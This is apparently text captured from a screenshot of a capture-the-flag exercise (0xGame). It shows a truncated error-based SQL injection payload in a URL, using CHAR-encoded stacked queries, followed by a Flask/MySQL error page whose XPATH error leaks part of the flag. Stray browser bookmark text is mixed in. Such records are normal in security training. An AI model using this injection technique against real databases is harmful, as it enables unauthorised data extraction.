 124.71.184.68:50021/?order=email;SET @a=CHAR(115,101,108,101,99,116,32,101,120,116,114,97,99,116
新手上路 q 《飞驰人生》BD1080... 学生学习页面 全文对照报告 全文对照报告 Walkway And View ... du 百度 Agoda 惠普官网 惠普商
OperationalError
MySQLdb.OperationalError: (1105, "XPATH syntax error: '~0xGame{4286b62d-c37e-4010-ba9c-'")
Traceback (most recent call last)
File "/usr/local/lib/python3.9/site-packages/flask/app.py", line 1478, in __call__
return self.wsgi_app(environ, start_response)
File "/usr/local/lib/python3.9/site-packages/flask/app.py", line 1458, in wsgi_app
response = self.handle_exception(e)
File "/usr/local/lib/python3.9/site-packages/flask/app.py", line 1455, in wsgi_app
response = self.full_dispatch_request()
File "/usr/local/lib/python3.9/site-packages/flask/app.py", line 869, in full_dispatch_request